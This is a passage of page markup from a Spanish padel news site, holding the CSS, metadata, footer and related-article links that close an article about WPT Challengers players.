  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Enric Bayón"><meta itemprop="url" content="https://www.analistaspadel.com/author/enricbayon/"></span><meta itemprop="datePublished" content="2021-07-19T09:00:00+02:00"><meta itemprop="dateModified" content="2021-07-18T22:48:45+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png"></span><meta itemprop="name" content="AnalistasPadel"></span><meta itemprop="headline" content="WPT Challengers: Aspirantes a ganarlo todo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg"><meta itemprop="width" content="1751"><meta itemprop="height" content="1098"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_121" class="tdc-zone"><div class="tdc_zone tdi_122  wpb_row td-pb-row"  >
<style scoped>.tdi_122{min-height:0}</style><div id="tdi_123" class="tdc-row stretch_row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:table}.tdi_124{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:44px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_123_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_123_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_140  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_142  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_142{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_142,.tdi_142 .tdc-inner-columns{display:block}.tdi_142 .tdc-inner-columns{width:100%}.tdi_142{padding-bottom:30px!important}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper,.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_144{width:25%!important}@media (max-width:767px){.tdi_144{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-top:44px!important}}@media (max-width:767px){.tdi_145{margin-top:0px!important}}</style>
<style>.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_145 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/AVISPA5901-640x632-1.webp" alt="Logo"  title=""  width="640" height="632" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_147{width:41.66666667%!important}@media (max-width:767px){.tdi_147{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_148 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SOBRE NOSOTROS</span></div>
</div>
<p></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_149 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div>
<div><div class="spanish-content"></div>
</div>
<p><span style="color: #ffffff;">AnalistasPadel es tu destino principal para explorar el apasionante universo del pádel. Desde noticias padel de actualidad hasta análisis profundos de palas por expertos, cubrimos todas tus necesidades informativas sobre salud, psicología deportiva, pádel internacional y más. Mantente al tanto de las últimas novedades sobre Premier Padel, Ultimate Padel Tour y A1 Padel mientras te sumerges en el emocionante mundo de este deporte.</span></p>
<div>
<div></div></div>
</div>
<div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_150 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><div class="spanish-content"><br /><span style="color: #ffffff;">Notas de prensa:</span> <a href="mailto:comunicacion@analistaspadel.com">comunicacion@analistaspadel.com</a></p>
<p><span style="color: #ffffff;">Colaboraciones:</span> <a href="mailto:colaboraciones@analistaspadel.com">colaboraciones@analistaspadel.com</a><br /></div></p>
</div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_152{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_153 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SÍGUENOS</span></div>
</div>
<p></div></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>@media (max-width:767px){.tdi_154{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_155 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_155 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_155 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_155 .tdm-social-item i,.tds-team-member2 .tdi_155.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_155 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_155.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_155 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-social-item{width:35px;height:35px}.tdi_155 .tdm-social-item i{line-height:35px}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_155"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_157{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_156_rand_style td-element-style" ><style>.tdi_156_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_159{vertical-align:baseline;flex-grow:0}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_160{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy;Analistaspadel Diseño web   </p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_161 tdm-inline-block tdm-caption-over-image tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-top:10px!important;border-color:rgba(238,238,34,0)!important;justify-content:center!important;text-align:center!important;border-style:solid!important;border-width:0px 0px 0px 10px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_161 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_161 .tdm-image{border-color:#eaeaea}</style><a href="https://desarrollo33.com/" target="blank"  class="tdm-inline-image-wrap " ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/02/logo-de33-b-movil-100.png.webp" type="image/webp"><img class="tdm-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/02/logo-de33-b-movil-100.png" title="logo-de33-b-movil-100" alt="Profesionales del desarrollo web" width="100" height="18"></picture></a></div></div></div><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}.tdi_163{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_163{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_164 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_164{display:inline-table!important}}@media (max-width:767px){.tdi_164{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_164 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_164 ul li a{justify-content:flex-start}body .tdi_164 .td-blm-menu-item-txt{flex-grow:1}body .tdi_164 ul li{margin-right:16px}body .tdi_164 ul li:last-child{margin-right:0}body .tdi_164 a,body .tdi_164 .td-blm-sub-icon{color:#cccccc}body .tdi_164 li.current-menu-item>a,body .tdi_164 li.current-menu-ancestor>a,body .tdi_164 li.current-category-ancestor>a,body .tdi_164 li.current-page-ancestor>a,body .tdi_164 a:hover,body .tdi_164 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_164 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_164 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_164 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><span class="td-blm-menu-item-txt">Aviso Legal</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><span class="td-blm-menu-item-txt">Política de Cookies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><span class="td-blm-menu-item-txt">Política de privacidad</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
<li class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/" hreflang="es-ES" lang="es-ES"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="lang-item lang-item-5979 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-en"><a href="https://www.analistaspadel.com/en/" hreflang="en-US" lang="en-US"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div  id='HB_Footer_Close_hbagency_space_227845'><div id='HB_CLOSE_hbagency_space_227845'></div> <div id='HB_OUTER_hbagency_space_227845'><div id='hbagency_space_227845'></div></div></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/horario-donde-ver-reserve-cup-miami/"  rel="bookmark" class="td-image-wrap " title="Horario y dónde ver la Reserve Cup Miami" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Reserve Cup 2025" title="Horario y dónde ver la Reserve Cup Miami"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-reserve-cup-miami/"  rel="bookmark" title="Horario y dónde ver la Reserve Cup Miami">Horario y dónde ver la Reserve Cup Miami</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:34:44+01:00" >21 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" class="td-image-wrap " title="Responde a esta encuesta y prueba a ganar una pala HEAD" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/08/MINIATURA-HEAD-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/08/MINIATURA-HEAD-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="PALETEROS HEAD" title="Responde a esta encuesta y prueba a ganar una pala HEAD"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" title="Responde a esta encuesta y prueba a ganar una pala HEAD">Responde a esta encuesta y prueba a ganar una pala HEAD</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:55:35+01:00" >12 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" class="td-image-wrap " title="Así sería la selección argentina de pádel para el Mundial 2026" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Argentina-Mundial-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Argentina-Mundial-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Argentina Mundial 2024" title="Así sería la selección argentina de pádel para el Mundial 2026"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" title="Así sería la selección argentina de pádel para el Mundial 2026">Así sería la selección argentina de pádel para el Mundial 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:21:02+01:00" >10 enero 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697125459d9c6
    -->

    
<!-- Custom css from theme panel -->
